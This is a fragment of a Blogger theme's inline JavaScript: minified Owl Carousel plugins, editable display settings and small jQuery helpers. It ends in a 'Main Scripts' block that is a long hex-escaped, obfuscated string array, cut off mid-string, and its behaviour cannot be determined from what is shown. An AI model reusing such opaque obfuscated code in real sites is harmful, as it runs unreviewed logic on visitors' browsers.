b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x7